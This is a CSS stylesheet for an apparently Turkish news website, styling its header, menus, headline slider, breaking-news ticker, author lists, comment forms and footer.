@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#3B5998;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #3B5998;background:#3B5998;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#3B5998 repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#3B5998;color:#fff;}
.TabbedPanelsTabSelected{background-color:#990612;border-bottom:1px solid #990612;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #3B5998;background:#3B5998 repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#3B5998;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#3B5998;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #3B5998;background:#3B5998;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#3B5998;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#3B5998;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* HEADER */
#header{ width:1000px;height:180px;}
#header .logo{width:440px;height:140px;float:left;margin-left:8px;}
#header .banner{float:right;margin-top:52px}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#3B5998;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}	
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}		
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#3B5998;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#3B5998}
.menu-home>ul>li:hover>a{background:#990612;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#3B5998;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#3B5998;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#3B5998;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:980px;background:#3B5998 repeat-x; color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;border-right:0px dotted #cbcbcb;padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px}
.menu-header a{color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;border-right:1px solid #cbcbcb;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#3B5998;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#990612 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#990612 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background:#333;color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;background:url(../tema/sondak.gif) no-repeat;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:30px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#3B5998}
.sayfalama li.active{background:#3B5998;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#3B5998;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#3B5998 repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#3B5998}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
